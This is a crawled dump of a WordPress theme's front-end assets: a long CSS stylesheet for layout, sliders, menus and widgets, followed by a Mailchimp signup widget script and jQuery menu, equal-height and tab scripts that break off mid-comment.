  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  height: auto;
  -ms-interpolation-mode: bicubic;
}

.lt-ie9 img {
  width: auto;
}

table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

table {
  width: 100%;
  margin-bottom: 20px;
}
table th,
table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
table th {
  font-weight: bold;
}
table thead th {
  vertical-align: bottom;
}
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 0;
}
table tbody + tbody {
  border-top: 2px solid #dddddd;
}

table {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
table th,
table td {
  border-left: 1px solid #dddddd;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}
table thead:first-child tr:first-child > th:first-child,
table tbody:first-child tr:first-child > td:first-child {
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  border-top-left-radius: 3px;
}
table thead:first-child tr:first-child > th:last-child,
table tbody:first-child tr:first-child > td:last-child {
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-right-radius: 3px;
}
table thead:last-child tr:last-child > th:first-child,
table tbody:last-child tr:last-child > td:first-child,
table tfoot:last-child tr:last-child > td:first-child {
  -moz-border-radius-bottomleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
table thead:last-child tr:last-child > th:last-child,
table tbody:last-child tr:last-child > td:last-child,
table tfoot:last-child tr:last-child > td:last-child {
  -moz-border-radius-bottomright: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
table tfoot + tbody:last-child tr:last-child td:first-child {
  -moz-border-radius-bottomleft: 0;
  -webkit-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
}
table tfoot + tbody:last-child tr:last-child td:last-child {
  -moz-border-radius-bottomright: 0;
  -webkit-border-bottom-right-radius: 0;
  border-bottom-right-radius: 0;
}

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

table tbody tr:hover td,
table tbody tr:hover th {
  background-color: whitesmoke;
}

table td[class*="span"],
table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.alignleft { 
	float:left;
	margin:5px 10px 10px 0
}
.alignright {
	float:right;
	margin:5px 0 10px 10px
}
.aligncenter {
	clear:both;
	display:block;
	margin:10px auto
}

/* Form Element */
input[type="text"], textarea {
	padding:5px 2px;
	border:1px solid #ccc
}
textarea { 
	resize:none;
	font-family:'Trebuchet MS', 'Arial', 'Liberation Sans', FreeSans, sans-serif
}
input[type="submit"] {
	color:#fff;
	border:none;
	cursor:pointer;
	padding:5px 10px;
	background:#ff6c00;
	-webkit-appearance:none
}

/* Flexible Video */
.widget_video, .single_video {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
} 
.widget_video iframe, .widget_video object, .widget_video embed, 
.single_video iframe, .single_video object, .single_video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* #Flex Slider
================================================== */
.flex-container a:active, .flexslider a:active {outline: none;}
.slides, .flex-control-nav, .flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
.flexslider {width: 100%; margin: 0; padding: 0; position:relative}
.flexslider .slides > li {display: none; margin-left:0;}
.flexslider .slides img, .singleimage img {
	max-width: 98.5%;
	max-height:98.5%;
	display: block;
	padding: 0.5%;
	border: solid 1px #ddd;
}

.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* Flex Slider Theme -- Edit style untuk flexslider di bagian ini */
.box-slide {border: solid 1px #e1e1e1 }
.flex-container {
	zoom:1;
	padding:15px;
	position:relative;
}
.flexslider .slides > li {position:relative }
.flex-control-nav li {margin:0; }
.flex-control-nav a {cursor:pointer }
.flex-caption {
	width: 96%; 
	padding: 2%; 
	position: absolute; 
	left: 0; 
	bottom: 0; 
	background: rgba(0,0,0,.3); 
	color: #fff;
	line-height: 18px;
}
/* Direction Nav */
.flex-direction-nav li a {
	width:52px;
	padding:5px 10px;
	margin: -13px 0 0; 
	display: block;
	background:#fff;
	text-align:center;
	top: 50%;
	position: absolute;
	cursor: pointer
}
.flex-direction-nav li a.next {right: 20px}
.flex-direction-nav li a.prev {left: 20px}
.flex-direction-nav li a.disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}
.editor {
	width: 25%;
	float: left;
	margin: 10px 20px 0 0;
	padding: 10px 0;
	border-top: dashed 1px #e1e1e1;
}
.editor img {
	float: left;
	margin: 0 10px 10px 0;
}
.post-slide img.icon, .editor img.icon {
	border: none;
	padding: 5px 5px 0 0;
	margin: 0;
	vertical-align: middle;
	float: left;
}
.editor hr {
	border: none;
	border-top: dashed 1px #e1e1e1;
	clear: left;
	margin-bottom: 5px;
}
.post-slide {overflow: hidden }
.post-slide p {line-height: 20px }
.post-slide h2 {
	font-weight: normal;
	margin-bottom: 5px
}
.editor .meta, .post-slide .meta {
	font-size: 12px;
	color: #7e7e7e
}
.post-slide .meta {
	font-style: italic;
	margin-bottom: 10px
}
.shadow {
	background: url(images/shadow-feat.png) top right no-repeat;
	height: 17px;
}
.slides .shadow {
  clear: both;
}
.shadow-slide {
	background: url(images/shadow-slide.png) top center no-repeat;
	height: 15px
}
/* Control Nav */
.flex-control-nav {
	width: 95%; 
	position: absolute; 
	bottom: -10px; 
	text-align: center
}
.flex-control-nav li { 
	margin: 0 0 0 5px; 
	display: inline-block; 
	zoom: 1; 
	*display: inline
}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {
	width: 21px;
	display: block; 
	cursor: pointer;
	background: url(images/nav-slide.png) left no-repeat;
	text-indent: -9999px;
}
.flex-control-nav li .active {
	color:#fff;
	background: url(images/nav-slide.png) right no-repeat;
}

/* #Menu
================================================== */
.menu {
	margin:0;
	list-style:none;
	font-size: 18px;
	text-shadow: 0 1px 0 #fff;
}
.menu li {
	margin:0;
	float:left;
	display:inline
}
.menu a {
	display:block;
	padding:2px 10px
}
.menu a:hover {text-decoration:none }
.menu li span.description {
	font-size: 11px;
	color: #6d6d6d
}

/**
* SUB MENU
* ========
*/
ul.sf-menu { margin:0; padding:0 }
ul.sf-menu { display:block; position:relative }
ul.sf-menu li {
	display:block;
	list-style:none;
	float:left;
	position:relative;
	line-height: 16px;
}
ul.sf-menu li a, .navigation li a {
	padding: 12px 25px;
	color: #333;
}
ul.sf-menu li:hover, ul.sf-menu .current-menu-item {
	background: url(images/bg-menu-hover.png) repeat;
}
ul.sf-menu li:hover { visibility:inherit; /* fixes IE7 'sticky bug' */ }
ul.sf-menu a { display:block; position:relative }
ul.sf-menu ul {
	position:absolute;
	left:0;
	width:100%; 
	top:auto;
	left:-999999px;
}
ul.sf-menu ul a { zoom:1; /* IE6/7 fix */ }
ul.sf-menu ul li {
	width:100%;
}
ul.sf-menu li ul li a {
	padding: 8px 25px;
}
ul.sf-menu ul ul { 
	top:0;
	margin:0 0 0 200px;
}
ul.sf-menu li:hover ul,ul.sf-menu li:focus ul,ul.sf-menu li.sf-hover ul { /*first level*/
	left:auto;
}
ul.sf-menu li:hover ul ul,ul.sf-menu li:focus ul ul,ul.sf-menu li.sf-hover ul ul {
	left:-999999px;
}
ul.sf-menu ul li:hover ul,ul.sf-menu ul li:focus ul,ul.sf-menu ul li.sf-hover ul {/*second level*/
	left:auto;
}
ul.sf-menu ul li:hover ul ul,ul.sf-menu ul li:focus ul ul,ul.sf-menu ul li.sf-hover ul ul {
	left:-999999px;
}
ul.sf-menu ul ul li:hover ul,ul.sf-menu ul ul li:focus ul,ul.sf-menu ul ul li.sf-hover ul {/*third level*/
	left:auto;
}
ul.sf-menu ul ul li:hover ul ul,ul.sf-menu ul ul li:focus ul ul,ul.sf-menu ul ul li.sf-hover ul ul {
	left:-999999px;
}
ul.sf-menu ul ul ul li:hover ul,ul.sf-menu ul ul ul li:focus ul,ul.sf-menu ul ul ul li.sf-hover ul {/*fourth level*/
	left:auto;
}
ul.sf-menu ul ul ul li:hover ul ul,ul.sf-menu ul ul ul li:focus ul ul,ul.sf-menu ul ul ul li.sf-hover ul ul {
	left:-999999px;
}
.navigation ul ul,
.sub-menu {
	display: none;
	background: url(images/bg-menu.png) repeat;
	border:1px solid #ddd;
	border-width:0 1px;
	font-size: 14px;
}
.sub-menu a {
	padding:5px 10px;
	border-bottom:1px solid #ddd
}
.sub-menu a:hover {
	background: url(images/bg-menu-hover.png) repeat;
}
.navigation .sf-arrow {
  border: 6px solid transparent;
  border-top-color: #333;
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 3px;
  margin-top: -4px;
  margin-left: 10px;
      text-indent: -999px;
}
.navigation ul ul .sf-arrow {
  right: 10px;
  border-top-color: transparent;
  border-left-color: #333;
    top: 40%;
    line-height: 0px;
}
/* Mobile menu */
.navigation select {
	display:none;
	width:100%;
	padding:7px 5px;
	border:1px solid #ccc;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url(images/select-icon.png) no-repeat right center, -moz-linear-gradient(#f0f0f0, #ddd);
	background:url(images/select-icon.png) no-repeat right center, -webkit-gradient(linear, left bottom, left top, color-stop(0.2, rgb(221,221,221)), color-stop(1, rgb(240,240,240)) );
	background:url(images/select-icon.png) no-repeat right center, -webkit-linear-gradient(#f0f0f0, #ddd);
	background:url(images/select-icon.png) no-repeat right center, linear-gradient(#f0f0f0, #ddd)
}

/* #Post Content
  ======================================================== */
.singleimage { margin-bottom:20px }
.video-thumb {
	float: left;
	/* width: 100%; */
	display: block;
	position:relative
}
.playicon {
	top:50%;
	left:50%;
	width:32px;
	height:32px;
	opacity:0.5;
	position:absolute;
	text-indent:-9999px;
	margin:-16px 0 0 -16px;
	background:url(images/playicon.png) no-repeat;
	background-size:100% 100%;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease	
}
.video-thumb:hover .playicon { opacity:0.8 }

.post { text-shadow: 0 1px 0 #fff }
.post .img-feat {
	max-width:94%;
	height:auto;
	border: solid 4px #fff;
	box-shadow: 0 0 2px #ccc
}
.post .entry-meta {
	font-size: 11px;
	color: #7b7b7b;
	font-style: italic;
	margin: 5px 0 10px;
	text-align: right;
	padding-right: 6px;
}
.post .meta-detail { text-align: left }
.post .entry-meta img { margin-left: 5px }
.post h2.entry-header {
	font-weight: normal;
	margin-bottom: 10px;
	margin-top: -10px;
}
.post h2.entry-header a { color: #333 }
hr.separator {
	border-top: none;
	border-bottom: solid 1px #e6e6e6;
	box-shadow: 0 1px 0 #fff;
	clear: left;
}

.entry-author {
  background:#f2f2f2;
  padding:15px 10px;
  border-radius:3px;
  margin:0 0 20px 0
}
.entry-author .avatar {
  background:#fff;
  border:1px solid #ddd;
  float:left;
  padding:5px
}
.author-detail { margin-left:80px }
.author-detail p {
  margin:0;
  font-size:14px;
}
.author-detail h3 {
	font-size: 18px;
	margin-bottom: 10px;
}

/* Magazine Column Page Template */
.magazine-column .post .entry-meta { text-align: left }
.magazine-column .post p { color: #666 }
.magazine-column .post h2.entry-header {
	margin: 0;
	font-size: 20px;
	line-height: 1.2
}
.magazine-column .post .img-feat {
	float: left;
	display: block;
	margin: 5px 10px 10px 0
}
.magazine-column .pagination {
	margin: 0 0 30px;
	padding: 25px 0 0;
	border-top: 1px solid #ddd
}

/* Magazine Group Page Template */
.magazine-group .cat-group .cat-title {
	color: #FF6C00;
	font-size: 23px;
	font-weight: normal;
	padding: 0 0 0 10px;
	border-top: 1px solid #e6e6e6;
	background: url(images/bg-menu.png);
}
.magazine-group .related .column, .magazine-group .related .entry-header { margin-bottom:0 }
.magazine-group .post { margin-bottom: 15px }
.magazine-group .related .entry-header a {
	color: #333;
	font-size: 14px;
	font-weight: normal
}
.magazine-group .related .entry-header { line-height: 1 }

/* Breadcrumbs */
.breadcrumbs {
	padding: 5px;
	font-size: 12px;
	margin-bottom: 30px;
	background: #F8F8F8;
	border: 1px solid #E1E1E1;
	box-shadow: 0 0 5px rgba(0,0,0,.1), 0 1px #fff inset;
}

/* Contact Page */
#frmcontact p {
	overflow:hidden;
	margin:0 0 10px
}
#frmcontact input[type="text"], #frmcontact textarea {
	width:75%;
	float:right
}
#frmcontact .screenReader input { 
	width:23px;
	float:none;
	margin-left:10px
}

/* Social Share */
.social_share {
	margin:20px 0;
	overflow:hidden
}
.shortcode-google-plusone { margin-right:15px }

.two-col-right .main .sidebar{
  margin-left: 0;
}

.two-col-right .main .content{
  float: right;
}
.one-col .main .content{
  width: 100%;
}
.one-col .content .column.col3 {
    text-align: right;
}
/* #Pagination
================================================== */
.pagination {
	clear:both;
	margin:30px 0;
	text-align: center
}
.pagination a, .pagination span {
	color:#000;
	padding:3px 9px;
	margin-left:10px
}
.pagination a:hover, .pagination span {
	background:#ccc;
	text-decoration:none;
	color: #fff
}
.pagination.fl a, .pagination.fl span {
	margin-left:0;
	margin-right:10px
}

/* #Comment List & Comment Form
================================================== */
.commentlist, .commentlist .children {list-style:none }
.commentlist .children {margin:0 0 0 40px }
.commentlist li {
	margin-left:0;
	overflow:hidden
}
.comment-entry {
	overflow: hidden;
	margin-bottom:20px;
	border-bottom:1px solid #ccc
}
.comment-author {
	width:35%;
	overflow:hidden;
	margin-bottom:10px
}
.comment-author .avatar {
	float:left;
	margin-right:10px;
	background:#fff;
	border:1px solid #ddd;
	float:left;
	padding:3px
}
.comment-author .meta, .comment-reply-link { display:block }
.comment-content { overflow:hidden }
#respond textarea { width:100% }

/* Header
====================================================== */
.header, .sliiide { padding-top: 30px }
.box-search {
  padding-top: 20px;
  text-align: right;
}
.box-sarch form {
	background: #fff;
	position: relative;
}
.box-search #s { width: 70% }
.box-search #searchsubmit { 
	background: #ff6c00;
  padding: 6px 10px;
}
.container .navigation { 
  padding: 0 8px;
}
.main-menu {
    width: 100%;
    float: left;
    background: url(images/bg-menu.png) repeat;
}
/* Tabs Widget */
#tabs {border-radius:3px }
.widget_colabs_tabs ul { 
  list-style:none;
  overflow:hidden;
  margin:0;
  position:relative;
  bottom:-1px
}
#tabs ul.colabsTabs {border-bottom: solid 1px #ddd }
.widget_colabs_tabs li { margin:0 }
.colabsTabs li { float:left }
.colabsTabs a {
  color:#ff6c00;
  display:block;
  font-size:13px;
  padding:8px;
  position:relative;
  margin-right:-1px;
  text-transform:uppercase;
  font-weight: bold;
}
.colabsTabs .selected {
	color: #333;
	background:url(images/bg-menu.png) repeat
}
.colabsTabs a:hover { text-decoration:none }
#tabs .meta {
	font-style: italic;
	font-size: 11px;
	color: #777;
}
#tabs .meta a { color: #ff6c00 }
.widget_colabs_tabs .box {
	background:#fff;
	padding-top:15px;
	margin-top:-7px;
	border-radius:0 0 3px 3px
}
.widget_colabs_tabs .box a { color:#333 }
.widget_colabs_tabs .box a:hover { color:#ff6c00 }
.widget_colabs_tabs .box li {
	overflow:hidden;
	padding:14px 20px 14px 0;
	border-bottom:1px dashed #ddd
}
.widget_colabs_tabs .box img {
  float:left;
  margin:0 10px 0 0;
  padding:2px;
  background:#f2f2f2;
  border:1px solid #ccc
}
#tab-tags { padding:0 10px 10px }

/* Tabs Widget for second sidebar */
#sidebar-second .widget_colabs_tabs li { float:none }
#sidebar-second .colabsTabs { margin:0 }
#sidebar-second .colabsTabs a { position:static }
#sidebar-second .colabsTabs .selected { padding-top:3px }


/* highlights
======================================================== */
/* featured post */
.highlights .column:nth-child(4n+5) { 
	clear:left;
	margin-left:0
}
.hlight-post {
	height:270px;
    background: #fff;
    margin: 25px 0 5px ;
	border: solid 1px #ddd;
}
.hlight-post p.cat {
    font-size: 13px;
	font-weight: bold;
	line-height: 15px;
    padding: 10px;
    margin-bottom: 0px;
}
.hlight-post span.date {
    font-style: italic;
    color: #7e7e7e;
    padding: 0px 10px 3px 0px;
    margin: 0px 0 5px 0;
    font-size: 11px;
}
.hlight-post img {
    background: url(images/line-img.png) repeat;
    padding: 4px 0;
    margin-bottom: 5px;
}
.hlight-post h2 {
    font-size: 14px;
    font-weight: bold;
    margin: 0px;
    padding: 0 10px 10px 10px;
}
.hlight-post h2 a{ color: #333 }
.hlight-post .video-thumb {
	float: none;
}


/* Sidebar Widget
===================================================== */
.widget { margin: 0 0 30px 0 }
.widget h4 { color : #ff6c00 }
.widget span.litle {
	font-size: 10px;
	color: #999
}
.widget-title { 
	margin-bottom:10px;
	text-transform:uppercase
}
.widget ul { list-style:none }
.widget li {
	width:100%;
	float:left;
	margin:0;
	border-bottom:1px dashed #e1e1e1
}

/* Categories & archives widget */
.widget_archive li, 
.widget_colabs_twitter li {
	width:40%;
	margin-right:10%;
  padding: 10px 0;
}

.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_nav_menu li {
  padding: 5px 0;
}
.widget ul ul {
  margin-left: 20px;
}
.widget_categories ul ul li,
.widget_pages ul ul li {
  border: 0
}

/* Widget Select
------------------------------------------------------------------- */
.widget select {
  width: 100%;
  border: 1px solid #eee;
  height: 30px;
}

/* RSS Widget
------------------------------------------------------------------- */
.widget_rss li a.rsswidget {
  display: block;
  font-weight: bold;
}
.widget_rss .rss-date {
  font-size: 13px;
  color: #999;
  margin-bottom: 10px;
  display: block;
}
.widget_rss cite {
  font-style: italic;
}
.widget_rss li {
  margin-top: 20px;
  padding-bottom: 20px;
}
.widget_rss li:first-child {
  margin-top: 0;
}

/* Flickr */
.flickr { overflow:hidden }
.widget_colabs_flickr ul { list-style: none }
.widget_colabs_flickr li {
	float: left;
	margin: 10px 17px 10px 0px
}
.widget_colabs_flickr li img {
	padding: 3px;
	border: solid 1px #e1e1e1;
}
.widget_colabs_flickr img {
	float: left;
	padding: 3px;
	border: solid 1px #e1e1e1;
}
.widget_colabs_flickr a {
	float:left;
	margin: 10px 3.5% 10px 0px
}

/* Twitter */
.widget_colabs_twitter li { 
	width:100%;
	margin-bottom:20px;
	padding-bottom:10px
}

/* Footer
============================================ */
.footer {
	margin: 20px auto;
	background: url(images/line-img.png) top repeat-x;
	padding-top: 20px
}
.soc {
	text-align: right;
	margin-top: 5px
}
.box-signup {
	float: right;
	margin-left: 10px;
}
.footer hr.separator {
	border-bottom: dashed 1px #e1e1e1;
	margin-bottom: 15px;
}
.footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer li {
	margin-left: 0;
	margin-right: 30px;
	display: inline-block;
  *display: inline;
}
.footer li a { color: #333 }
.copy {
	font-size: 11px;
	color: #999;
}
.r { text-align: right }


/* $wp caption */
.wp-caption {
	margin-top: 0.4em;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 10px;
}
.wp-caption img {
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-family: Georgia, serif;
	font-size: 12px;
	text-align:center;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 5px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}

.container > div{
  background:#fff; 
  padding-left:8px; 
  padding-right:8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.footer {
  margin:0 auto;
  margin-bottom: 20px;
}

#comments .comment-content blockquote{
	font-size:11px;
}
/* #Responsive For Mobile(Portrait)
================================================== */
@media only screen and (max-width: 767px) {
	/* Header */
	.header, .box-search, .footer .soc { text-align:center }
	.header input { display:inline-block }

	/* Navigation */
	.navigation { width:96%; padding:2% }
	.navigation ul { display:none }
	.navigation select { display:block }

	/* Slider */
	.editor .meta, .post-slide .meta { font-size:11px }
	.flexslider .editor { width:95%; margin-bottom:15px; float:none }

	/* Home */
	.post > .col3, .post > .col9 { width:100% }
	.post > .col9 { clear:left; margin-left:0 }
	.home .post > .col3 > a,
	.magazine-group .post > .col3 > a { float:left }
	.home .post .entry-meta, 
	.magazine-group .post .entry-meta { text-align:left; float:left; margin-left:10px; padding:0 }

	/* Widget */
	.widget_colabs_flickr a { margin-right:1.5% }
	.colabsTabs a { font-size:12px; padding:8px }

	/* Footer */
	.footer ul { width:100%; margin-bottom:15px }
	.footer .r { text-align:left }
	#signup { margin-top:15px; float:none }
	
	.navigation { width:100%;  padding-left:8px; padding-right:8px; }
	.footer { text-align:center }
	

  /* Hightlight Post on Frontpage
  ------------------------------------------------------------------- */
  .highlights .col3 { width:48.46%; margin-left:3.08% }
  .highlights .col3:nth-child(odd) { margin-left:0 }
  .highlights .col3 {
    width: 100%;
    margin-left: 0;
  }
  .highlights .equal-height {
    height: auto !important;
    overflow: hidden;
  }
  .hlight-post .thumb {
    width: 45%;
    float: left;
    margin-right: 10px;
  }
  .hlight-post h2 {
    overflow: hidden;
  }
}
@media (max-width: 360px) {
  .hlight-post .thumb {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
}

/* #Responsive For Mobile(Landscape)
================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.colabsTabs a { font-size:14px; padding:8px 25px }
	.colabsTabs .tags a { padding:8px 28px }
}

/* #Responsive For I-Pad (Potrait)
================================================== */
@media only screen and (min-width: 768px) and (max-width:959px) {
	.colabsTabs a{
		font-size: 10px;
		padding: 6px 8px;
	}
}


/* Widget Calendar
------------------------------------------------------------------- */
.widget_calendar caption {
  background: #eee;
  padding: 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}

/* Widget Mailchimp
------------------------------------------------------------------- */
.widget_colabs_mailchimp input[type="text"] {
  width: 100%;
  margin-bottom: 0;
  height: 35px;
  padding-left: 10px;
  padding-right: 80px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.widget_colabs_mailchimp input[name="colabs_widget_mailchimp_first_name"],
.widget_colabs_mailchimp input[name="colabs_widget_mailchimp_last_name"] {
  padding-right: 10px;
  width: 48%;
}
.widget_colabs_mailchimp input[name="colabs_widget_mailchimp_first_name"] {
  float: left;
}
.widget_colabs_mailchimp input[name="colabs_widget_mailchimp_last_name"] {
  float: right;
}
.widget_colabs_mailchimp form {
  position: relative;
}
.widget_colabs_mailchimp input[type="text"] {
  margin-bottom: 10px;
}
.widget_colabs_mailchimp input[type="submit"] {
  position: absolute;
  bottom: 0;
  right: -2px;
  height: 35px;
  margin-bottom: 10px;
}
.mailchimp-ajax-loader {
  height: 24px;
}
.alert-box {
  color: #4F8B56;
  margin-bottom: 10px;
  padding: 10px;
  position: relative;
  background: #E4F5E6;
  line-height: 18px;
  border: 3px solid #c5e1c8;
}
.alert-box.errors {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.footer .widget_colabs_mailchimp {
  width: 40%;
  float: right;
  margin-bottom: 0;
  margin-left: 10px;
  text-align: left;
}
.footer .widget_colabs_mailchimp h2 {
  display: none;
}

@media (max-width: 767px) {
  .widget_colabs_mailchimp input[name="colabs_widget_mailchimp_first_name"],
  .widget_colabs_mailchimp input[name="colabs_widget_mailchimp_last_name"] {
    float: none;
    width: 100%;
  }
  .footer .widget_colabs_mailchimp {
    float: none;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://pitengu.de/wp-content/themes/initiator/includes/js/mailchimp-widget-min.js?ver=5.3.20
body_size: 795
content:
'use strict';

(function ($) {
    
    $.fn.colabs_mc_widget = function (options) {
        
        var defaults, eL, opts;
        defaults = {
            'url' : '/',
            'cookie_id' : false,
            'cookie_value' : ''
        };
        opts = jQuery.extend(defaults, options);
        eL = $(this);
        eL.submit(function () {
            
            var ajax_loader;
            ajax_loader = jQuery('<div class="mailchimp-ajax-loader"></div>');
            ajax_loader.css({
                'background-image' : 'url(' + opts.loader_graphic + ')',
                'background-position' : 'center center',
                'background-repeat' : 'no-repeat',
                'width' : '100%'
            });
            
            eL.css({
                'height' : '100%',
                'position' : 'relative',
                'width' : '100%'
            });
            
            eL.children().hide();
            eL.append(ajax_loader);
            
            $.getJSON(opts.url, eL.serialize(), function (data, textStatus) {
                var cookie_date, error_container, new_content;
                if ('success' === textStatus) {
                    if (true === data.success) {
                        new_content = jQuery('<div class="alert-box">' + data.success_message + '</div>');
                        new_content.hide();
                        eL.fadeTo(400, 0, function () {
                            eL.html(new_content);
                            new_content.show();
                            eL.fadeTo(400, 1);
                            
                        });
                        
                        if (false !== opts.cookie_id) {
                            cookie_date = new Date();
                            cookie_date.setTime(cookie_date.getTime() + '3153600000');
                            document.cookie = opts.cookie_id + '=' + opts.cookie_value + '; expires=' + cookie_date.toGMTString() + ';';
                        }
                    } else {
                        error_container = jQuery('.error', eL);
                        if (0 === error_container.length) {
                            ajax_loader.remove();
                            eL.children().show();
                            error_container = jQuery('<div class="error alert-box errors"></div>');
                            error_container.prependTo(eL);
                        } else {
                            ajax_loader.remove();
                            eL.children().show();
                        }
                        error_container.html(data.error);
                    }
                }
                return false;
            });
            return false;
        });
    };
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://pitengu.de/wp-content/themes/initiator/includes/js/zero.js?ver=5.3.20
body_size: 1401
content:
/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function(a){a.fn.mobileMenu=function(b){var e={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},d=a.extend(e,b),c=a(this);this.each(function(){c.find("ul").addClass(d.subMenuClass);a("<select />",{"class":d.className}).insertAfter(c);a("<option />",{value:"#",text:d.defaultText}).appendTo("."+d.className);c.find("a").each(function(){var i=a(this),g="&nbsp;"+i.contents()[0].data,h=i.parents("."+d.subMenuClass),f=h.length,j;if(i.parents("ul").hasClass(d.subMenuClass)){j=Array(f+1).join(d.subMenuDash);g=j+g}a("<option />",{value:this.href,html:g,selected:(this.href==window.location.href)}).appendTo("."+d.className)});a("."+d.className).change(function(){var f=a(this).val();if(f!=="#"){window.location.href=a(this).val()}})});return this}})(jQuery);

/**
 * Equal Height plugin
 */
(function(a){a.fn.equalHeight=function(){var c=0,b=a(window).width();this.addClass("equal-height").each(function(){var d=a(this).height();if(d>c){c=d}});a(this).height(c);return this}})(jQuery);

/**
 * On Document ready
 */
(function($){

/** On Load **/
$(window).load(function(){
	/**
	 * Equal height
	 */
	$('.navigation .sf-menu > li').equalHeight();
	$('.highlights .hlight-post').height('auto').equalHeight();
});

/** On Resize **/
$(window).resize(function(){
	$('.highlights .hlight-post').height('auto').equalHeight();
});

$(document).ready(function(){

	/**
	 * Jquery Sooperfish Menu
	 */
	$('.navigation .menu')
		.addClass('sf-menu')
		.sooperfish({
			hoverClass : 'sf-hover',
			animationShow : {height:'show'},
			speedShow : 200,
			delay:500,
			animationHide : {height:'hide'},
			speedHide : 200,
			autoArrows : true,
			dualColumn: 1000,
			tripleColumn: 1000
		});

	/**
	 * Jquery Flex slider
	 */
	$('.flexslider').flexslider({
		animation: 'slide',
		directionNav: false,
		controlsContainer: '.flex-container'
	});
	
	/**
	 * JQuery tab
	 */
	var tag_cloud_class = '#tagcloud'; 
	
	//Fix for tag clouds - unexpected height before .hide() 
	var tag_cloud_height = jQuery('#tagcloud').height();
	
	//jQuery('.inside ul li:last-child').css('border-bottom','0px'); // remove last border-bottom from list in tab content
	jQuery('.colabsTabs').each(function(){
		jQuery(this).children('li').children('a:first').addClass('selected'); // Add .selected class to first tab on load
	});
	jQuery('.inside > *').hide();
	jQuery('.inside > *:first-child').show();
	
	jQuery('.colabsTabs li a').click(function(evt){ // Init Click funtion on Tabs
	
		var clicked_tab_ref = jQuery(this).attr('href'); // Strore Href value
		
		jQuery(this).parent().parent().children('li').children('a').removeClass('selected'); //Remove selected from all tabs
		jQuery(this).addClass('selected');
		jQuery(this).parent().parent().parent().children('.inside').children('*').hide();
		
		jQuery('.inside ' + clicked_tab_ref).fadeIn(500);
		 
		 evt.preventDefault();
	
	});

	/**
